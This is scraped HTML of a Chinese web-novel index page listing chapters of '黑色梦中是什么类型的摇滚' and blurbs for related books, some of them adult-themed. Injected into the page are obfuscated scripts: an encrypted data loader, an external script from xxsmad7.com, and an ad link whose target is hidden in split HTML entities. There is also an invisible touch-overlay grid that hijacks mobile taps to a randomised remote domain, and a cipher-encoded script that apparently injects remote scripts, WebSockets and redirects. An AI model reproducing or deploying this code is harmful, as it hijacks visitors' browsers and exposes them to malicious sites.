\u002bWjUAaxVp6nr8ClEWCWU\u002bo\/MNkHw9B\u002bx48w\u002b\/b\/9WdTIlIkliLC5W9S3zKy8EzwuuvOsFUHsWp3KzIVa72TO1ZzTVr0KSVvYnW0kX8oHuM4thci\u002b\/xKOXMtK\u002bOHBoc\/os\u002bDGs4Lhliqi4VPpQ\u002bNVNv5O7b4AS8dQ30uZEO5kSrlMPblEaVYU2DhDxq4BsiZp3Yo\/w1QDx4hQE6RwfDFRmHZnXevBrB\/bDRRp3I\/aJkJmtiFuOvXeyERC20pqLV\u002bu4QbVYv\u002bSWZDLfvXyWva9LZRuj1XI\/6HId5\u002baQCqxRdalNynHsm\u002bEns0Z0nFaPEMARBq80OVw9D6JTDZ6qNvwYtbk895ynWQ2QLE1fQq2eIrwHMina07UXatCSxeTT3B59ptx9DLhbVOPDG3Bf9aIhqje0Kzw\u002bhFNuL5dakghuR5F\/hR5icId1XfZ8sEioUy6roRLR2W3XJ8MaMpSjEhF52ukQQe0Y7g2r3Sf6CDrDbvexvSVQxICHrWrzPNX51\u002b6962peYnPIm\u002bWtcaPvFNHkqUiGM0BFc3BEp0O2e6O581zgvBYo6sWHhsl7iSja6L8nhKc6sVZxPAdhR2JYk5sWaAjbfC6MMEJiX0P\/ZqSxxtrBQwRAyZQyNY45HAYDm3lkyHVDenFmjISUniorP6UmLo9sw0v1sJjSoGhGjQOsqE5hTG\/\u002bKfOIXvgjKmnl4f71mX1V8DqmBj526QHvdb\/XykgzY82\u002bgWtci1pZbB13gMZ8d62kqmJsvrH9cvwwirpaFNsjgwEuYL5odkVmaBDqLokP7erziKL4RdVaK58b9wE1YXlt0V8ebUiKEdCG3fFxGsai\u002bp\/QkuojcsMSkLNsXjcWd1tOoW8j3C7i9E1EJj4y1cs29qIy\/R9tOAttVS9HtkktFImrRkUIvGtUiX\/AcrOaiHwuo7q\u002bRTWVMXIhJu197ZPWET3e52E\u002bIc50gBzJBMdwehJFz3h7NEnWslYvXhl\u002bRhsE8DHo5pptdAcPxJAADq4l\/JXJhTjlSSdqueYbKx6dYJCqCrXbg8rlBpbfMqn8ykEdhnmSLH5DjSs74TFO3VzeXnWjKo0c5QJqxveKIGnCfYVy4ndcvdqzVg5ABplt2T\/FkRqZwph67zDgxoY\u002bO8tsJj1B9nDWoIOWw6EmSdryEmvqEasOGibYEx7n4VsLjoRNUUf2rGwp1QUkcQ0ctwDI1AuiXpFaClkZj9u6aTlPwlcy6oXRT0wZ\u002bDtbmZGdRcHJlYvc4oRrcmREzImKCYE4Sp8wipna40RZLbcgQbKifYMh6\u002bj\u002bNBX85QzPCW\/yjC7LuCHStESnSlVpcfeA83j4fC5i\u002bU2xySOUsrKBPX34CLnp68juhX\u002b6e\/FI6MLjTvzUl7eRzk2fR69HiHmUy\u002bH\/z1Lyp7SyV5bxVd\u002bNWsPIupkIFnIk1ooXuncpCYI4WbhKtT9QtU2xQNShNUs2AOJ07MCGlJWrTorRPaEYRhWSM8U24n41QhDlQzgTy\/fM3\/ptQUU2svZU7oNcNnXOow3Hl63LJ1KtmJ066G6pn1BJCNMfqMVMgvnNvwTViAnO9DQMaZvGyH0TUVchQq0x2A3clYnim7VZLZf\u002b9I5hJbkTYAVY\/Eul2\u002ba67\/7i\/LniOUbiMAix24QGs6lHXalWKDSIIIsUUmliFQcIa5lr3EgcuOp7mlAVC8oIil2xKHovdlLzKm0gaWANQ5BkS92KWFLNssStL5AyW0\/ZjWo5rI9VScN7T\u002bB9LlISTnwkCJtDoywNkv1xUP5nJBRdw2vr8X9oy5OW4u7\/7Gt4\u002bK2UXxuo9HQoGBdnp9K6JS2a\u002bdYpmtreKwmid4crST8Qbvr50RhWP\/L8kKDnWI006OTDjbNb3688kVmZSspMdbVx0I8\u002bGyLTZlvaMmJlgpXPgIjUSMmFJeJaDYskVylQEu5H9iKWfGtdD2jEUNZ\u002bKiSY9ZPXnJLaLIOtz4qqCQvf4tvLIcitJIuaeoxQ9RWiTkTEmLr9xkgr\/a6taGLvsQ64FsDGMm\/4SZPAcO33eL3QJnF\/ON6VZ1zRnXufxMsgzMbvOk3x\u002bV46Xq9fqOvFAnZUp1z8TfcMde7qwY5hY75YL0CEMjgAeBFd\u002bRzi\/0NlaTyFWZUQRkkxn3zunkH8vsynjeAr9rzAU4VCEsW4JB53DmURa9GR84bT8CSRyaIcBHpX7EzeEm8HwJl9HDVeRXV0msN8fj65aSkK62KU\/y9Ta4DeYdgujZVLbBy6TEhyVzDwntxCsI7t7xPw0ovHK26GrVOj8mE5D1s8aJ275oyEKXyODwTMr\u002bwD6fb4JWhC\u002b4reOihgxsvL4rZUvlNKMAuBsL01RGOnEDxraWWEVc4893PrYrglDG6V8uGdwZvIc4YJEqjRkTQh2tP4SYfuLCd2AkvZWuY3wrTqUfJ8gNOaUKQzRROb1Ub\/W2fBrEQMMpajH6Y9Y0ZtXl5lVjfvO6Da9B5mbHFxaTACXf4\u002bhwwYjHkIr8PP9iHda3X3BK2jnRrj9XSYZS7hPS8I\/Qwz9y6mRvHI8IJwV0BmpiBznaozx7qrBN44\u002bR81Kj7HrZG35lbeqW774tfGBIWXyZ05UI\u002buAvZZ5DndRiq60Ki2EJg4Oe9Go\u002b\u002bzYUp\u002bWR928O2idCyIOQeBnAzj8vHHhCawy\/PIPH\u002bZFZ5DnhSJ4IV\u002bETQEQHQAYtwU4A1eODAFFOsjlbBwiQB\u002b0XWcwgrktaB\u002bDqsH7X\/avj1VPY=","encryptedDatastr","3UOLsiovRLPmfwdPQHK\u002bkA=="));</script>

<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
    <div class="container body-content">
        <ol class="breadcrumb hidden-xs">
            <li><a href="/" title="爱书屋"><i class="glyphicon glyphicon-home fs-14" aria-hidden="true"></i> 首页</a>
            </li>
            <li><a href="https://www.op-het.net/sort/xuanhuan/1/">玄幻小说</a></li>
            <li class="active">黑色梦中是什么类型的摇滚</li>
        </ol>
        <div class="panel panel-default">
            <div class="panel-body">
                <div class="row">
                    <div class="col-sm-2 hidden-xs"><img class="img-thumbnail" alt="黑色梦中是什么类型的摇滚"
                                                         src="https://www.op-het.net/static/shuyue5/nocover.jpg" title="黑色梦中是什么类型的摇滚" width="140"
                                                         height="180"/></div>
                    <div class="col-sm-10 pl0">
                        <h1 class="bookTitle">黑色梦中是什么类型的摇滚</h1>
                        <p class="booktag">
                            <a class="red" href="https://www.op-het.net/author/%E6%9C%88%E5%9C%A8%E8%8D%92%E5%9F%8E/" title="月在荒城"><i
                                        class="glyphicon glyphicon-user fs-12" aria-hidden="true"></i> 月在荒城
                            </a>
                            <span class="blue"><i class="glyphicon glyphicon-font fs-12"
                                                  aria-hidden="true"></i> 12万字</span>
                            <span class="blue"><i class="glyphicon glyphicon-hourglass fs-12"
                                                  aria-hidden="true"></i> 连载</span>
                        </p>
                        <p id="bookIntro" class="text-justify">
                            所以说，什么失眠、不到半夜睡不着这些臭毛病，仅仅是因为这些来自现代位面的货色不够累。
                        </p>
                        <hr/>
                        <div class="bookmore">
                            <a class="btn btn-danger" href="/langread/imffgeklk/hhfmlj.html" type="button" rel="nofollow"><i
                                        class="glyphicon glyphicon-eye-open" aria-hidden="true"></i> 全文阅读</a>
                            <a class="btn btn-success"
                               href="javascript:addbookcase('lmnjl','%e9%bb%91%e8%89%b2%e6%a2%a6%e4%b8%ad%e6%98%af%e4%bb%80%e4%b9%88%e7%b1%bb%e5%9e%8b%e7%9a%84%e6%91%87%e6%bb%9a');"
                               type="button"><span class="glyphicon glyphicon-plus" aria-hidden="true"></span> 加入书架</a>
                            <div class="clear"></div>
                        </div>
                        <hr/>
                        <p>
                            最新章节：<a class="text-danger" href="/langread/imffgeklk/hhfmmk.html"
                                        title="黑色梦魇（2.4）">黑色梦魇（2.4）</a>
                        </p>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
        <div class="panel panel-default">
            <div class="panel-heading"><span class="glyphicon glyphicon-time" aria-hidden="true"></span> 最新章节列表
            </div>
            <dl class="panel-body panel-chapterlist">
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmmk.html">黑色梦魇（2.4）</a></dd>
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmmi.html">黑色梦魇（2.3）</a></dd>
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmmh.html">黑色梦魇（2.2）</a></dd>
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmme.html">黑色梦魇（2.1）</a></dd>
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmll.html">黑色梦魇（1.3）</a></dd>
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmlk.html">黑色梦魇（1.2）</a></dd>
                
                    <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmlj.html">黑色梦魇（1.1）</a></dd>
                
            </dl>
        </div>
        <div class="panel panel-default">
            <div class="panel-heading"><span class="glyphicon glyphicon-book" aria-hidden="true"></span> 全部章节目录
                <span onclick="reverse(this);">[点击倒序↓]</span></div>
            <dl class="panel-body panel-chapterlist" id="newlist">
    
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmlj.html">黑色梦魇（1.1）</a></dd>
                
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmlk.html">黑色梦魇（1.2）</a></dd>
                
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmll.html">黑色梦魇（1.3）</a></dd>
                
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmme.html">黑色梦魇（2.1）</a></dd>
                
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmmh.html">黑色梦魇（2.2）</a></dd>
                
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmmi.html">黑色梦魇（2.3）</a></dd>
                
                <dd class="col-sm-4"><a href="/langread/imffgeklk/hhfmmk.html">黑色梦魇（2.4）</a></dd>
                
                <div class="clear"></div>
            </dl>
        </div> <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"04"+";&"+"#1"+"02"+";&"+"#4"+"8;"+"&#"+"50"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"3;\"></a>");

    document.writeln("</div>");

    
      </script>
        <div class="panel panel-default">
            <div class="panel-body" style="text-align: center;"><a class="lbxxyx_s">打开全部目录 ▼</a></div>
        </div>

        
        <div class="panel panel-default">
            <div class="panel-heading">
                <span class="glyphicon glyphicon-th-large" aria-hidden="true"></span> 玄幻小说相关阅读<a
                        class="pull-right" href="https://www.op-het.net/sort/xuanhuan/1/">More+</a>
            </div>
            <div class="panel-body">
                <div class="row">
    
                    <div class="col-xs-4 book-coverlist">
                        <div class="row">
                            <div class="col-sm-5">
                                <a href="https://www.op-het.net/gfen/" class="thumbnail"
                                   style="background-image:url(https://www.op-het.net/static/shuyue5/nocover.jpg)"></a>
                            </div>
                            <div class="col-sm-7 pl0">
                                <div class="caption">
                                    <h4 class="fs-16 text-muted"><a href="https://www.op-het.net/gfen/" title="青葱时代">青葱时代</a></h4>
                                    <small class="fs-14 text-muted">懒懒</small>
                                    <p class="fs-12 text-justify hidden-xs">各种学生时代小故事合集啦！故事一：郎骑竹马来楚子健初中毕业就去了军校，两年后回来时就在巷子口瞧见自家青梅和一小伙子搂旳紧紧的。敢抢老子媳妇儿，你怕是不要命了吧！楚子健恶狠狠地磨牙。</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-xs-4 book-coverlist">
                        <div class="row">
                            <div class="col-sm-5">
                                <a href="https://www.op-het.net/gilf/" class="thumbnail"
                                   style="background-image:url(https://www.op-het.net/images/1500/8e68ec6f740cab63a3968a77a1267be4.jpg)"></a>
                            </div>
                            <div class="col-sm-7 pl0">
                                <div class="caption">
                                    <h4 class="fs-16 text-muted"><a href="https://www.op-het.net/gilf/" title="菊氏（帝王X臣妻）">菊氏（帝王X臣妻）</a></h4>
                                    <small class="fs-14 text-muted">王小胖爱吃肉</small>
                                    <p class="fs-12 text-justify hidden-xs">六年前写的文，边搬边改g缺爱渣鬼畜帝王x苦命真圣母臣妻华国系列第一弹～第五代君主与臣妻的睡前小故事预警！无三观，无下限，为避免精神创伤，未满21岁的小朋友请勿入内！！！满21岁的朋友也请评估自己的承受能力再入内哈～再次预警！内含各种虐点和雷点，不会排雷，【玻璃心、自诩女主控、热爱道德审判】请勿入内！</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-xs-4 book-coverlist">
                        <div class="row">
                            <div class="col-sm-5">
                                <a href="https://www.op-het.net/gjne/" class="thumbnail"
                                   style="background-image:url(https://www.op-het.net/images/1519/ad94eb1559d3597b06c29570052a3af8.jpg)"></a>
                            </div>
                            <div class="col-sm-7 pl0">
                                <div class="caption">
                                    <h4 class="fs-16 text-muted"><a href="https://www.op-het.net/gjne/" title="和春宫（NP 都市）">和春宫（NP 都市）</a></h4>
                                    <small class="fs-14 text-muted">浅白川</small>
                                    <p class="fs-12 text-justify hidden-xs">送初夜不成反被劈腿，跟美空少聊天又被傲娇男打断。终于被神社的美少年推倒，居然因为是处女被丢下跑了~~~~~~新手~新手~开本练手，拖延症和强迫症并存，所以更新不稳定。喜欢的收藏~留言~送珠 不喜欢右上角关闭 谢谢~尽量多肉，但是肯定多剧情。</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-xs-4 book-coverlist">
                        <div class="row">
                            <div class="col-sm-5">
                                <a href="https://www.op-het.net/glgn/" class="thumbnail"
                                   style="background-image:url(https://www.op-het.net/static/shuyue5/nocover.jpg)"></a>
                            </div>
                            <div class="col-sm-7 pl0">
                                <div class="caption">
                                    <h4 class="fs-16 text-muted"><a href="https://www.op-het.net/glgn/" title="玄阳永夜">玄阳永夜</a></h4>
                                    <small class="fs-14 text-muted">子龙翼德</small>
                                    <p class="fs-12 text-justify hidden-xs">云霄终有尽头，令人绝想不到的是，这竟是一座鸟语花香的仙山，处处花果 绽放，丝毫不见冬日凄景。此山名唤「紫云」，乃上清界第一正宗玄门之所在， 仙气环绕，灵力充沛，是上清界求仙之人纷纷向往之地。</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-xs-4 book-coverlist">
                        <div class="row">
                            <div class="col-sm-5">
                                <a href="https://www.op-het.net/gmhe/" class="thumbnail"
                                   style="background-image:url(https://www.op-het.net/images/1859/8f57bd8077641a2455188f7b3d86bdfd.jpg)"></a>
                            </div>
                            <div class="col-sm-7 pl0">
                                <div class="caption">
                                    <h4 class="fs-16 text-muted"><a href="https://www.op-het.net/gmhe/" title="同人脑洞小合集（乙女向">同人脑洞小合集（乙女向</a></h4>
                                    <small class="fs-14 text-muted">文良颜丑</small>
                                    <p class="fs-12 text-justify hidden-xs">就那样…不会排版凭兴趣写小黄文…第一次写，轻拍，有兴趣就会写，更新时间不定，有想看的，或者脑洞可以分享给我，我也可能会挑出来写…文笔不好，脑子也不好…大部分时候放同人的…可能会放原创的…各种想写的哈哈哈哈</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-xs-4 book-coverlist">
                        <div class="row">
                            <div class="col-sm-5">
                                <a href="https://www.op-het.net/heif/" class="thumbnail"
                                   style="background-image:url(https://www.op-het.net/static/shuyue5/nocover.jpg)"></a>
                            </div>
                            <div class="col-sm-7 pl0">
                                <div class="caption">
                                    <h4 class="fs-16 text-muted"><a href="https://www.op-het.net/heif/" title="绝望拘禁">绝望拘禁</a></h4>
                                    <small class="fs-14 text-muted">hmhjhc</small>
                                    <p class="fs-12 text-justify hidden-xs">我站在这座城乡结合部，新建的名叫「溪花苑」的小区围墙外，让那墨绿色的铁栏杆和梧桐树荫的阴影在夜色中遮掩着我的身形。我深深的吸气，也不管那混杂了尘土的空气，带着夏天的温度，我努力要平稳自己的呼吸节奏和紧张情绪，但是效果却不那么明显……我攥得紧紧的手心里已经全是油滑的汗水，我能清晰的听到自己「噗通、噗通」的心跳声，也能感觉到自己的骨骼和关节，因为紧张而发出咯啦咯啦的响动……</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="clear"></div>
                </div>
            </div>
        </div>
                    <div class="panel-footer panel-footer-34e68100">
                
                
                
                最新玄幻小说：
                
                <a href="https://www.op-het.net/fjjmnl/" title="前妻大反派">前妻大反派</a>、
                
                <a href="https://www.op-het.net/fjjlmk/" title="圣子今天又在搞事[西幻]">圣子今天又在搞事[西幻]</a>、
                
                <a href="https://www.op-het.net/fjjkfi/" title="禁止吸血鬼发情（姐狗高H 1v1）">禁止吸血鬼发情（姐狗高H 1v1）</a>、
                
                <a href="https://www.op-het.net/fjjjmm/" title="病美人暴君带崽回来了">病美人暴君带崽回来了</a>、
                
                <a href="https://www.op-het.net/fjjjkk/" title="救赎你的，是反派我啊">救赎你的，是反派我啊</a>、
                
                <a href="https://www.op-het.net/fjjjjf/" title="裙下之臣（西幻nph）">裙下之臣（西幻nph）</a>、
                
                <a href="https://www.op-het.net/fjjhmi/" title="寄生">寄生</a>、
                
                <a href="https://www.op-het.net/fjjhmh/" title="女皇的神途（NPH，重口，SM）">女皇的神途（NPH，重口，SM）</a>、
                
                <a href="https://www.op-het.net/fjjhmf/" title="背靠九级文明，让我信电子神明？">背靠九级文明，让我信电子神明？</a>、
                
                <a href="https://www.op-het.net/fjjhkl/" title="瑟琳娜的歌，只唱给我听">瑟琳娜的歌，只唱给我听</a>、
                
                <a href="https://www.op-het.net/fjjhjj/" title="海的女儿[西幻]">海的女儿[西幻]</a>、
                
                <a href="https://www.op-het.net/fjjhhe/" title="捡到一个前夫哥">捡到一个前夫哥</a>、
                
                <a href="https://www.op-het.net/fjjgle/" title="路边的鲛人不要捡">路边的鲛人不要捡</a>、
                
                <a href="https://www.op-het.net/fjjfnk/" title="谁让他修仙的">谁让他修仙的</a>、
                
                <a href="https://www.op-het.net/fjjelf/" title="应如是">应如是</a>、
                
                <a href="https://www.op-het.net/fjjnlm/" title="日月凤凰gl">日月凤凰gl</a>、
                
                <a href="https://www.op-het.net/fjjnlj/" title="百变销魂">百变销魂</a>、
                
                <a href="https://www.op-het.net/fjjnli/" title="大罗金仙异界销魂">大罗金仙异界销魂</a>、
                
                <a href="https://www.op-het.net/fjjnkm/" title="神话之后">神话之后</a>、
                
                <a href="https://www.op-het.net/fjjnkh/" title="召唤玩家后，精灵族称霸异世界了">召唤玩家后，精灵族称霸异世界了</a>、
                
            </div>

             <div class="panel-footer panel-footer-34e68100">
                
                 
                 相关小说：
                 

                
                <a href="/langbook/fenjmhmjlj/" title="黑色梦境">黑色梦境</a>、
                
                

                
                <a href="/langbook/eelfghhefk/" title="黑色梦魇2">黑色梦魇2</a>、
                
                

                
                <a href="/langbook/mefngnime/" title="黑色梦露裙配什么上衣">黑色梦露裙配什么上衣</a>、
                
                

                
                <a href="/langbook/emehglnlff/" title="黑色梦中解读">黑色梦中解读</a>、
                
                

                
                <a href="/langbook/fnmhkleejn/" title="黑色梦幻星空婚纱">黑色梦幻星空婚纱</a>、
                
                

                
                <a href="/langbook/kiheeklm/" title="黑色梦中伴奏">黑色梦中伴奏</a>、
                
                

                
                <a href="/langbook/ejlhnijgnf/" title="黑色梦魇穿搭">黑色梦魇穿搭</a>、
                
                
            </div>
        
        <p class="hidden-xs">《黑色梦中是什么类型的摇滚》所有内容均来自互联网或网友上传，爱书屋
            只为原作者月在荒城的小说进行宣传。欢迎各位书友支持月在荒城并收藏《黑色梦中是什么类型的摇滚
            》最新章节。</p>
        <div class="clear"></div>
    </div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="imaicleg_b" style="'+style+'"></div>');var a=document.getElementsByClassName("imaicleg_b");a[i].addEventListener("touchend",function(){var imaicleg_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5openjson301.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imaicleg_n}else{window.location.href=imaicleg_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qKfIrEJGuul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^d6(qYpM6LMDL86^d6(qYpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^d6(qYpM6LMSS880a[6^d6(qYpM6LMSS8}!Xd5 6^d6(qYpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^d6(qYpM^PYqLY[D62fODmqO(dF6O2mh5Y786^d6(qYpM^P6^d6(qYpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/f/s@soj(8}v286^d6(qYp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^d6(qYpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[6^d6(qYpM6LMDL86^d6(qYpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^d6(qYpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 